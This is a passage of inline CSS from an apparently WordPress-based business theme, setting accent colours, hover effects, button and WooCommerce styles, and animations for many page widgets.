h3 a:hover, .feature-post-layout .entry-title a:hover, .post-tab-layout .post-box-date ul li:first-child, .post-tab-layout .entry-title a:hover, .blog-box .entry-content ul li a:hover, .blog-box .entry-content h3:hover a, .rt_widget_recent_entries_with_image .topic-box .posted-date i { color:#eaa627; } .search-form input:focus { border-color: #eaa627; } .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before, .author-widget .phone-number-layout .phone a:hover { color: #eaa627; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i { color: #eaa627; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #eaa627; } .rt-box-title-1, .author-widget .phone-number-layout .author-icon > div{ background-color: #eaa627; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before, .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button:hover, .sidebar-widget-area .widget h3.widgettitle::before, .sidebar-widget-area .widget_block h2:before{ background-color: #ffa996; } .feature-post-layout .post-box-date ul li.feature-date, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .single-post .entry-content ul li a:hover, .blog .entry-content ul li a:hover { color: #eaa627; } .rt_widget_recent_entries_with_image .topic-box .post-date1 span { background-color: #eaa627; } .sidebar-widget-area .mc4wp-form .form-group .item-btn { background-color: #eaa627; } .sidebar-widget-area .mc4wp-form .form-group .item-btn:hover { background-color: #ffa996; } .post-tab-layout ul.btn-tab li .active { background-color: #eaa627; } .call-to-action-content .rtin-des .item-btn:hover, .download-list ul li a{ background-color: #eaa627; } .download-list ul li a:hover { background-color: #ffa996; } .sidebar-widget-area .widget_calendar td a, .sidebar-widget-area .widget_calendar a:hover, .download-list .item .item-icon i { color: #eaa627; } .menu-service-menu-container #menu-service-menu .service-sidebar-menu:after, .download-list .item:after{ background-color:#eaa627; } .menu-service-menu-container #menu-service-menu .service-sidebar-menu a::after{ border-color:#eaa627; } .single-service-1  .elementor-widget-container:after{ border-bottom: 55px solid #eaa627; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::before, .wp-block-archives li a:hover:before, .wp-block-categories li a:hover:before, .wp-block-archives li:hover{ color:#eaa627!important; } .widget_block .wp-block-latest-comments .wp-block-latest-comments__comment a:hover{ color:#eaa627; } .entry-footer .about-author .media-body .author-title, .entry-title h1 a { color: #eaa627; } .comments-area .main-comments .replay-area a:hover { background-color: #eaa627; } .blog-style-2 .readmore-btn:hover { background-color: #eaa627; color: #ffffff; } .entry-header .entry-meta .post-date:after, blockquote:before, .single-post .single-post-list li:before, .entry-footer .item-tags a:hover{ background:#eaa627; } .entry-footer .post-share .share-links a:hover, .post-navigation .post-nav-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-navigation .next-article a:hover, .post-navigation .prev-article a:hover{ color:#eaa627} .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #111111; } .error-page-area .text-2 { color: #000000; } .error-page-area .error-page-content .go-home a:after {   background: #eaa627; } .error-page-area .error-page-content .go-home a:before {   background: #ffa996; } .error-btn{ background: #eaa627; } .comments-area > h4:before, .comment-respond > h4:before{ background: #ffa996; } .comments-area > h4::after, .comment-respond > h4:after{ background: #eaa627; } .submit-btn:hover { background-color: #ffa996; } .footer-top-area .mc4wp-form .form-group .item-btn:hover { background-color: #ffa996; } .submit-btn:after {   background: #eaa627; } .submit-btn:before {   background: #ffa996; }  .sidebar-widget-area .widget_calendar caption, .sidebar-widget-area .widget_calendar table td#today { background: #eaa627; } .footer-top-area .mc4wp-form .form-group .item-btn { background: #eaa627; } .entry-footer ul.item-tags li a:hover, .entry-header .entry-meta ul li a:hover { color: #eaa627; } .about-author ul.author-box-social li a:hover { color: #eaa627; } .post-navigation .next-article i, .post-navigation .prev-article i { color: #eaa627; } .entry-header .entry-meta ul li i, .entry-header .entry-post-meta ul li a { color: #eaa627; } .single-post .entry-content ol li:before, .entry-content ol li:before { background-color: #eaa627; } .rt-related-post .title-section h2:after { background-color: #eaa627; } .blog .entry-content .entry-title a:hover, .content-search .entry-content .entry-title a:hover{ color: #eaa627; } .blog .blog-layout-1 .blog-box .entry-content h3 a:hover{ color: #eaa627; } .sidebar-widget-area .widget_block.widget_search .wp-block-search__button{ background-color: #eaa627; }  .sidebar-widget-area .widget ul li a:hover:before{ color: #eaa627; } .pagination-area ul li.active a, .pagination-area ul li a:hover { background-color: #eaa627; border-color:#eaa627;  } .pagination-area ul li.active a{ border-color:#eaa627; } .widget_block .wp-block-latest-comments .wp-block-latest-comments__comment:hover:before{ color:#eaa627; } .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover { background-color: #ffa996; }  .rt-drop, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .search-form input.search-submit, ul.news-info-list li i, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog .entry-content ul li i, .blog-layout-2 .blog-list .entry-content .blog-date i, .content-search .entry-content ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover, .archive .entry-content ul li i, .archive .entry-content .entry-title a:hover{ color: #eaa627; } .blog-box .entry-content .blog-date:after{ background-color:#eaa627; } .search-form button, #respond form .btn-send:hover{ color:#eaa627; }  .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover, #respond form .btn-send {   background-color: #eaa627; } .elementor-widget-wp-widget-categories ul li a:before {   color: #eaa627; } .elementor-widget-wp-widget-categories ul li:hover a { color: #ffa996; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #eaa627; } .footer-top-area .widget_tag_cloud a:hover { background-color: #eaa627 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #eaa627; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #eaa627; } .bottomBorder {   border-bottom: 2px solid #eaa627; } .search-form input.search-field { border-color: #eaa627; }  .search-form input.search-submit { background-color: #eaa627; border: 2px solid #eaa627; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #eaa627; }  .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover { background-color: #eaa627; } .cat-holder:before {   border-top: 8px solid #eaa627; } .footer-bottom-social ul li a { background-color: #eaa627; } .footer-bottom-social ul li a:hover {   background-color: #ffa996; } .page-links span.current .page-number, .page-links a.post-page-numbers:hover .page-number { background-color: #eaa627; }  .service-grid-layout2 .service-item .service-content .service-button1 a:after, .service-grid-layout2 .service-item:after, .rt-related-service .service-item .service-content, .rt-related-service .rtin-item .rtin-content, .service-grid-layout3 .service-item:hover .service-content:after{ background-color: #eaa627; } .elementor-3673 .elementor-element.elementor-element-6559048 .elementor-icon-list-icon i, .elementor-3673 .elementor-element.elementor-element-26af55c .elementor-icon-list-icon i, .service-grid-layout3 .service-item .service-title a:hover { color:#eaa627; }  #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before{ background-color: rgba(234, 166, 39, 0.79); } .portfolio-single .single-portfolio-img-wrap:before, .rt-woo-nav .owl-custom-nav .owl-prev, .rt-woo-nav .owl-custom-nav .owl-next{  background:#eaa627; }  .gallery-single .rt-swiper-slider .rt-swiper-container .swiper-button > div{ background:#eaa627; } .gallery-multi-layout-1 .rtin-item .rtin-figure .rtin-content .item-button .gallery-btn{ color:#eaa627; } .gallery-default .rtin-item .rtin-content .rtin-cat a, .gallery-multi-layout-2 .rtin-item h3 a:hover{ color:#ffa996; } .gallery-multi-layout-2 .rtin-item .item-icon a:hover, .gallery-single .rt-swiper-slider .rt-swiper-container .swiper-button > div:hover{ background-color:#ffa996; } .fluentform .team-form-input .team-fluent-date .ff-el-input--content:before, .rtin-item .rtin-content h3 a:hover { color:#eaa627; } portfolio-multi-layout-10 .rtin-item .rtin-content h3 a:hover { color:#eaa627!important; } .team-single .rtin-item-wrap .rtin-item .rtin-social ul.rtin-social-icon li a:hover, .team-multi-layout-1 .rtin-item .team-thumb .rtin-social-icon, .team-multi-layout-1 .rtin-item:hover::before, .team-multi-layout-2 .rtin-item:hover .rtin-content-wrap .rtin-content .btn-style4::after, .team-multi-layout-2 .rtin-item .rtin-content-wrap .rtin-content .rtin-designation:after, .team-single .rtin-item-wrap .rtin-content .rtin-designation::after, .team-single .rtin-item-wrap .rtin-content ul li::before { background:#eaa627;  } .team-multi-layout-2 .rtin-item .rtin-content-wrap .rtin-content .rtin-designation:before{ background:#ffa996; } .team-multi-layout-1 .rtin-item:hover::after { border-color:#eaa627; } .team-single .rtin-item .rtin-thums:after{ border-bottom: 55px solid #eaa627; } .team-related-post .rtin-item .rtin-social li ul li a{ background:#eaa627; } .team-related-post .rtin-item .rtin-social li ul li a:hover{ background:#fff; color:#eaa627; } .team-single .rtin-item-wrap .rtin-item .rtin-social ul.rtin-social-icon li a{ color:#eaa627; } .team-single .rtin-item-wrap .rtin-content .rtin-designation::before { background-color:#ffa996; } .widget_fluentform_widget .service-form-btn .ff-btn-submit, .fluentform .team-form-btn button.ff-btn{ background:#eaa627; } .widget_fluentform_widget .service-form-btn .ff-btn-submit:hover, .fluentform .team-form-btn button.ff-btn:hover{ background:#ffa996; } .btn-style2:after { background-color:#eaa627; } .btn-style1:hover { background-color:#eaa627; border-color:#eaa627; } .btn-style1 svg pathm, .btn-style9 svg path{ fill:#eaa627; } .header-style-6 .header-icon-area .search-icon a:hover i, .btn-style9{ color:#eaa627; } .btn-style9{ border-color:#eaa627; } .header-search .stylish-input-group input[type=search], .header-search .header-search-form input[type=search], .header-search .custom-search-input input[type=text]{  border-color:#eaa627; }  @-webkit-keyframes pulse2 { 0% {  -webkit-box-shadow: 0 0 0 0 #eaa627;;   box-shadow: 0 0 0 0 #eaa627;; } 70% {  -webkit-box-shadow: 0 0 0 20px rgba(94, 223, 255, 0);   box-shadow: 0 0 0 20px rgba(94, 223, 255, 0); } 100% {  -webkit-box-shadow: 0 0 0 0 rgba(94, 223, 255, 0);   box-shadow: 0 0 0 0 rgba(94, 223, 255, 0); }  }  @keyframes pulse2 { 0% {  -webkit-box-shadow: 0 0 0 0 #eaa627;;   box-shadow: 0 0 0 0 #eaa627;; } 70% {  -webkit-box-shadow: 0 0 0 20px rgba(94, 223, 255, 0);   box-shadow: 0 0 0 20px rgba(94, 223, 255, 0); } 100% {  -webkit-box-shadow: 0 0 0 0 rgba(94, 223, 255, 0);   box-shadow: 0 0 0 0 rgba(94, 223, 255, 0); } } .footer-style-6 .footer-top-area .textwidget p, .banner-addon.style-6 .subtitle, .banner-addon.style-7 .subtitle , .counter-style4 .count .counterUp, .counter-style4 .count-text, .service-grid-layout8 .content-header .service-count, .footer-style-6 .footer-top-area .footer-top-widget .corporate-address li a{ font-family: 'Source Sans Pro', sans-serif; } .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .product-details-page .product_meta > span a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page table.group_table td > label > a:hover, .cart-area .minicart-title a:hover, .cart-area .minicart-remove a:hover { color: #eaa627; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #eaa627; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button, #yith-quick-view-close { background-color: #eaa627; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover { background-color: #ffa996; } .woocommerce-message, .woocommerce-info {   border-top-color: #eaa627; } .woocommerce .product-details-page .rt-right .wistlist-compare-box a:hover, .cart-area .cart-trigger-icon:hover, .header-style-5 .header-menu.rt-sticky .cart-area .cart-trigger-icon > span, .header-style-7 .cart-area .cart-trigger-icon > span, .header-style-8 .cart-area .cart-trigger-icon > span { color:#eaa627; } .cart-area .cart-trigger-icon > span, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button .cart-btn a.button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before{ background:#eaa627; } .testimonial-slider-style9 .item-content .tcontent, .post-grid-style7 .blog-date > div, .counter-style5 .success-count-wrap .count .count-text, .counter-style5 .success-count-wrap .count .counterUp, .counter-style5 .success-count-wrap .count .plus{ font-family:'Source Sans Pro', sans-serif; } .btn-style3{ background:#eaa627} .btn-style3:hover svg path{ fill:#eaa627} .btn-style5 svg path, .btn-style8 svg path, .btn-style7 svg path{ fill:#eaa627; } .btn-style5:hover, .btn-style9::before{ background-color:#eaa627; } .loadMore{ border-color:#eaa627; } .loadMore:hover, .btn-style6:hover, .btn-style7:hover{ color:#eaa627; } .btn-style6::before, .btn-style6::after{ background-color:#eaa627; } .btn-style8{ border-color:#eaa627; color:#eaa627; } .info-style9 .info-item:hover .info-button7 .btn-style8 {   background-color: #eaa627;   border: 1px solid#eaa627; } .service-grid-layout6 .service-item:hover .btn-style8:hover, .portfolio-multi-layout-9 .rtin-item .item-img .rtin-content .content_inner .round-button .round-btn i{ color:#eaa627; } .btn-wrap .btn-style9::before, .portfolio-multi-layout-9 .rtin-item .item-img .rtin-content .content_inner .round-button .round-btn:hover, .info-style13 .info-item:after{ background-color:#eaa627; } .sec-title .sub-title { color: #eaa627; } .section-title h2:after, .sec-title.style2 .rtin-title:before, .sec-title.style2 .rtin-title:after, .sec-title.style1 .sec-title-holder .rtin-title::after { background: #eaa627; } .sec-title.style2 .section-title span { color: #eaa627; } .barshow .title-bar, .about-info-text h2:after { background-color: #eaa627; } .sec-title.style4 .rtin-title:after { background-color: #eaa627; } .sec-title.style1 .sec-title-holder .rtin-title::before{ background: #ffa996; } .banner-slider-addon .main-banner-slider .play-btn .play-icon, .banner-slider-addon .banner-content .banner-btn-list li a span i{ color: #eaa627; } .banner-slider-addon .banner-content .banner-btn-list li a:hover{ background-color: #eaa627; } .banner-slider-addon .banner-content .banner-btn-list li a svg path{ fill:#eaa627; } .barshow .title-bar2{ background-color:#eaa627; } .barshow .title-bar1{ background-color:#ffa996; } .about-image-text .about-content .sub-rtin-title, .title-text-button .subtitle{ color: #eaa627; }  .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { background-color: #eaa627; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background-color: #ffa996; } .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot:hover span, .team-grid-style2.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot.active span, .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot.active span, .team-multi-layout-3 .rtin-item .rtin-designation::after, .team-multi-layout-3 .rtin-item .rtin-social > li> a, .team-multi-layout-3 .rtin-item .rtin-social li ul li a, .team-grid-style2 .swiper-pagination span.swiper-pagination-bullet-active, .team-multi-layout-4 .rtin-item .rtin-content-wrap .mask-wrap .rtin-content .rtin-title::after, .team-multi-layout-4 .rtin-item .rtin-social li ul li a:hover, .team-multi-layout-5 .rtin-item:hover .rtin-content-wrap .mask-wrap, .team-multi-layout-5 .rtin-item .rtin-social li ul li a:hover { background-color: #eaa627; } .team-multi-layout-3 .rtin-item .rtin-social li ul li a:hover{ color:#eaa627; } .team-multi-layout-4 .rtin-item svg path{ fill:#eaa627; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background-color: #eaa627; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #ffa996; } .info-box .info-title a:hover, .info-style1 .info-item .info-icon, .info-style2 .info-item .info-title a:hover, .info-style1 .info-item .info-content .info-title a:hover, .info-box .info-item .info-price, .info-style3 .media-icon .info-icon, .info-style10 .info-item .info-text, .info-style3 .info-item .info-button .button, .info-style2 .info-item .info-button .button, .info-style13 .info-icon, .info-style14 .info-item:hover .info-icon, .info-style7 .info-item .info-button .button{   color: #eaa627; } .info-style5 .info-item .info-button .info-button { border-color: #ffa996; } .info-style3 .info-item .info-button .info-button, .info-style2 .info-item .info-button .info-button, .info-style5 .info-item .link-shape .info-button a:hover, .info-style7 .info-item:hover .info-title, .info-style8 .info-item:hover .icon-circle-box .icon-body .info-icon i, .info-style12 .info-item .info-content .info-title a:hover, .info-style12 .info-item .info-content .info-title:hover { color:#eaa627; } .info-style1 .info-item:hover .info-media .info-number{ border-color:transparent transparent #eaa627 transparent; } .info-box.info-style2 .info-item:before, .info-style4 .info-item:hover .info-content .info-button .btn-style4::after, .info-style7 .info-item:hover .rtin-media::before, .info-style7 .info-item:hover .rtin-media::after{ background-color:#eaa627; } .info-style5 .info-item::before{ background-image: linear-gradient(to top,#eaa627, transparent); } .info-style8 .info-item .icon-circle-box .circle-image svg path:nth-child(1), .info-style8 .info-item .icon-circle-box .circle-image svg path:nth-child(2), .info-style8 .info-item .icon-circle-box .circle-image svg path:nth-child(4), .info-style11 .info-item .info-box-memo li:nth-child(3) svg path{ fill:#eaa627; } .info-style11 .info-item .info-box-memo li:nth-child(2) svg path{ stroke:#eaa627; } .info-style12 .info-item:hover .info-media .info-number{ border-color: transparent transparent #eaa627; transparent; }  .rt-counter.rtin-counter-style1 .rtin-item .rtin-content .rtin-counter .success-count::after, .rt-counter.rtin-counter-style2 .rtin-item .rtin-content .rtin-counter .success-count::after{ background-color: #eaa627; } .rt-counter.rtin-counter-style3 .rtin-item::after{ background-color: #eaa627; }  .testimonial-2 .slick-slide .testimonial-content-wrap .person-info:before, .testimonial-1 .slick-arrow:hover, .testimonial-1 .slick-prev:hover,   .testimonial-1 .slick-next:hover, .testimonial-1 .slick-prev:focus, .testimonial-1 .slick-next:focus, .testimonial-4 .testimonial-item .testimonial-top-area .testimonial-figure .item-icon i, .testimonial-4 .testimonial-item .testimonial-designation:after, .testimonial-5 .testimonial-item .testimonial-designation:after, .testimonial-5 .rt-related-slider .swiper-button-next:hover, .testimonial-6 .swiper-pagination .swiper-pagination-bullet-active, .testimonial-5 .rt-related-slider .swiper-button-prev:hover{ background-color: #eaa627; }  .testimonial-2 .slick-arrow:hover:before, .testimonial-6 .testimonial-item .testimonial-content .test-footer .author-info .testimonial-title, .testimonial-3 .rt-related-slider .swiper-button > div{ color:#eaa627; } .testimonial-5 .testimonial-item .person-info p{ border-color:#eaa627; }  .service-grid-layout1 .service-content .service-title a:hover, .service-grid-layout2 .service-item .service-title a:hover, .service-grid-layout4 .service-item:hover .service-content .service-title a {   color: #eaa627; } .service-grid-layout1 .service-item:hover .service-title a, .service-grid-layout1 .service-item:hover .service-title {   color: #fff; } .service-grid-layout1 .service-item:hover .service-box-content .btn-style1, .service-layout5 .swiper-pagination .swiper-pagination-bullet-active{ background-color: #eaa627; border-color: #eaa627; } .service-grid-layout7 .service-item .service-content .service-title::before, .service-grid-layout7 .service-item:hover .service-content{ background-color: #eaa627; } .service-grid-layout7 .service-item:hover .service-content .service-title::before{ background-color:#fff; } .post-default .post-grid-item .entry-content h3 a:hover, .post-grid-style6 .blog-date i, .post-grid-style6 .post-grid-meta li i, .post-grid-style6 .post-grid-meta li a:hover, .post-grid-style1 .post-grid-item .entry-content ul li i, .post-grid-style1 .post-grid-item .blog-btn:hover, .post-multi-grid .rtin-item-post .rtin-title a:hover{ color:#eaa627; } .post-grid-style1 .post-grid-item .entry-content .blog-date:after, .post-grid-style6 .rtin-img:after, .post-grid-style6 .rtin-img:before, .post-grid-style5 .blog-button a{ background-color:#eaa627; } .post-grid-style2 .post-grid-item .entry-content .blog-btn svg path, .post-multi-grid .rtin-item-post .blog-btn svg path{ fill:#eaa627; } .post-grid-style2 .post-grid-item .post-img .blog-cat a:hover{ background-color:#eaa627; color:#fff; } .post-grid-style2 .post-grid-item .entry-content .blog-btn:hover, .post-multi-grid .rtin-item-post .blog-btn:hover, .post-grid-style2 .post-grid-item .entry-content .post-grid-meta li a:hover, .post-grid-style2 .post-grid-item .entry-content .post-grid-meta li i, .post-grid-style4 .rtin-item-post .rtin-content ul li i{ color:#eaa627} .post-default.post-grid-style3 .rtin-item-post .rtin-img .blog-date, .post-default.post-grid-style4 .rtin-item-post .blog-date{ background:#eaa627} .btn-wrap .btn-style9:hover{ border-color:#eaa627; } .rtin-insurance-tab.tab-style1 .feature-tab-layout ul.nav-tabs .nav-item a.active{ background:#eaa627; border-color:#eaa627; } .rtin-insurance-tab.tab-style1 .feature-tab-layout ul.nav-tabs .nav-item a:after{ border-top: 16px solid #eaa627; } .rtin-insurance-tab.tab-style2 .rtin-item .insur-tab-more:hover, .rtin-insurance-tab.tab-style2 .nav-tabs .nav-item a::before{ background:#eaa627; } .rtin-insurance-tab.tab-style2 .rtin-item ul li:after{ color:#eaa627; } .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #eaa627; } .element-side-title h5:after {   background: #ffa996; } .element-side-title h5 {   color: #eaa627; } .fixed-sidebar-addon .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #eaa627; } .rt-cat-list-widget li:before, .rtin-faq .faq-item .faq-number span {   background: #eaa627; } .elementor-icon-list-items .elementor-icon-list-item i, .address-style2 .rtin-item:hover .rtin-icon i {   color: #eaa627; } .rtin-address-default .rtin-item .rtin-info a:hover, .rtin-address-default .rtin-item .rtin-icon i { color: #ffa996; } .rtin-logo-slider .rtin-item:hover {   border-color: #eaa627; } .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened { color: #eaa627; } .cta-style1 .action-box, .cta-default.cta-style6::after, .counter-style5 .success-count-wrap, .post-grid-style7 .blog-date, .cta-style7 .action-box, .portfolio-multi-layout-8.portfolio-layout11 .rtin-item .rtin-content h3::before, .rtin-contact-info-default.info-style4 .list-icon:hover, .cta-style8 .action-box .cta-button .btn-style5, .service-grid-layout9 .service-box-content .content-header::before, .testimonial-slider-style9 .testimonial-content .heading .shape, .cta-style7::after{ background-color:#eaa627; } .cta-style1:after, .single-service-cta .cta-style1:after{ background-color: rgba(234, 166, 39, 0.2); } .cta-style1:before, .single-service-cta .cta-style1:before{ background-color: rgba(234, 166, 39, 0.1); } .image-style7 .image-box .images-shape li.red-shape svg path, .cta-style4 .btn-style1:hover svg path, .cta-style8 .action-box .cta-button .btn-style5:hover svg path, .cta-style6 .action-box .btn-style1:hover svg path, .post-grid-style7 .post-grid-item .entry-content .post-grid-meta li svg path, .btn-style1 svg path, .portfolio-multi-layout-8.portfolio-layout11 .rtin-item .port-btn:hover svg path, .cta-style7 .action-box .btn-style1:hover svg path{ fill:#eaa627} .image-style7 .image-box .images-shape li.red-shape svg path, .topbar-style-5 .top-bar-wrap svg path{ stroke:#eaa627} .service-grid-layout6 .service-item:after, .portfolio-multi-layout-6 .rtin-item:after{ background-color: rgba(234, 166, 39, 0.79); } .service-multilayout-2.service-grid-layout10 .service-item:after{ background-color:rgba(234, 166, 39, 1); } .post-grid-multilayout .post-grid-item .entry-content .post-grid-meta li i, .service-grid-layout6 .service-item .btn-style7, .service-multilayout-2 .service-item:hover .btn-style8:hover, .cta-style8 .action-box .cta-button .btn-style5:hover, .rtin-contact-info-default.info-style4 .list-content a:hover{ color:#eaa627; } .service-grid-layout6 .service-item:hover .btn-style7, .service-grid-layout6 .service-item:hover .btn-style7 svg path{ color:#fff; fill:#fff; } .rt-video .rtin-video .rtin-play .play-icon, .video-slider.video-style5 .play-btn .play-icon{ color:#eaa627} .video-style6 .rtin-play{ border-color:#eaa627; } .rt-video.video-style2, .video-style6 .rtin-play:hover, .title-text-button .subtitle.style3::before, .video-slider.video-style5 .video-gallery-slider .swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .video-style4 .rtin-video .rtin-play .play-text::before{ background-color:#eaa627} .progress-circular-layout .progress-circular span i{ color:#eaa627; } .progress-circular-layout .progress-circular-wrap:after{ background:#eaa627; } .progress-circular-layout .progress-circular:after, .progress-circle .style-2.has-shape::before{ background:#eaa627; } .counter-style1 .success-count-wrap::after, .counter-style2 .success-count-wrap .count:after, .counter-style3 .success-count-wrap .count:after{ background:#eaa627; } .fluentform-widget-title::before{ background:#ffa996; } .fluentform-widget-title::after, .fluentform .frm-fluent-form .callback-btn, .fluentform .frm-fluent-form .free-consultation-btn .ff-btn-submit{ background:#eaa627; } .fluentform .frm-fluent-form .ff-el-form-control:focus{ border-color:#eaa627; } .fluentform .frm-fluent-form .callback-btn:hover, .fluentform .frm-fluent-form .free-consultation-btn .ff-btn-submit:hover{ color:#eaa627; } .portfolio-single .cat-list a, .portfolio-single .portfoilo-info-wrap ul.project-list li.post-share .share-links a:hover, .portfolio-single .portfolio-post-navigation .pad-lr-15 .portfolio-icon a, .portfolio-single .portfolio-post-navigation .pad-lr-15 .portfolio-content h3 a:hover, .portfolio-single .single-port-cat a, .portfolio-multi-layout-4 .rtin-item .rtin-figure .read-more-btn, .portfolio-multi-layout-5 .read-more-btn:hover, .portfolio-multi-layout-10 .rtin-item .rtin-cat a:hover, .portfolio-multi-layout-5 .rtin-item .rtin-content .cat-list a, .portfolio-multi-layout-6 .rtin-item .portfolio-btn .read-more-btn:hover, .portfolio-default.portfolio-layout7  .rtin-item .rtin-content .read-more-btn, .portfolio-default.portfolio-layout7 .rtin-item .rtin-content .title-area h3 a:hover, .portfolio-multi-layout-8 .rtin-item .rtin-content h3 a:hover { color:#eaa627; } .portfolio-multi-layout-1 .rtin-item::before { background-image: linear-gradient(to top,#eaa627, transparent); } .portfolio-single .portfoilo-info-wrap .info-title, .portfolio-multi-layout-2 .rtin-item .rtin-figure .rtin-content .cat-list::after, .portfolio-single .portfolio-post-navigation .pad-lr-15:hover .portfolio-icon a, .portfolio-multi-layout-4 .rtin-item .rtin-content::before, .portfolio-multi-layout-5 .rtin-item .rtin-content, .portfolio-multi-layout-5 .swiper-button-next:hover, .portfolio-multi-layout-5 .swiper-button-prev:hover, .portfolio-multi-layout-10 .swiper-pagination-bullets .swiper-pagination-bullet-active, .portfolio-default.portfolio-layout7 .rtin-item .rtin-content .title-area::after, .portfolio-default.portfolio-layout7 .rtin-item:hover .rtin-content .read-more-btn, .portfolio-multi-layout-8 .rtin-item .rtin-content .portfolio-btn, .testimonial-8 .swiper-pagination .swiper-pagination-bullet-active, .portfolio-multi-layout-8 .rtin-item .rtin-content .portfolio-btn:hover { background-color:#eaa627; } .portfolio-multi-layout-2 .rtin-item .rtin-figure .rtin-content .cat-list::before{ background-color:#ffa996; } .testimonial-7 .testimonial-item .qoute-icon, .testimonial-8 .testimonial-item .testimonial-designation{ color:#eaa627; } .cta-style6 .action-box .btn-style1 svg path{ fill:#eaa627; } .contact-info-default .contact-info .section-line-one { background-color:#ffa996; } .contact-info-default .contact-info .section-line-two, .contact-info-default.info-style2 .contact-info .contact-icon span:after, .rtin-contact-info-default.info-style3 .list-item::before{ background-color:#eaa627; } .rtin-contact-info-default.info-style4 .list-icon{ color:#eaa627; border-color:#eaa627; } .main-banner-slider .swiper-button-next:hover, .main-banner-slider .swiper-button-prev:hover{ color:#fff; background:#eaa627; } .banner-slider-addon .main-banner-slider .single-slider .banner-content .banner-title:before, .main-banner-slider .swiper-pagination-bullet-active, .banner-addon .banner-title::before, .rt-video.video-style7 .rtin-video .play-icon:hover, .main-banner-slider3 .swiper-button-next:hover, .main-banner-slider3 